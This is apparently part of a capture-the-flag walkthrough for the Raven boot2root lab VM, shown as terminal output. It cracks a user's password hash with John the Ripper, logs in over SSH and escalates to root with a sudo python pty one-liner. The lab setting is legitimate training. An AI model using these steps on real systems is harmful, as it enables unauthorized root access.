 Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
pink84           (steven)
1g 0:00:00:00 DONE 2/3 (2022-06-08 18:32) 2.777g/s 2950p/s 2950c/s 2950C/s pink84..kevin
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ sudo python -c 'import pty;pty.spawn ("/bin/bash");'
root@target1:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/home/steven#  cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#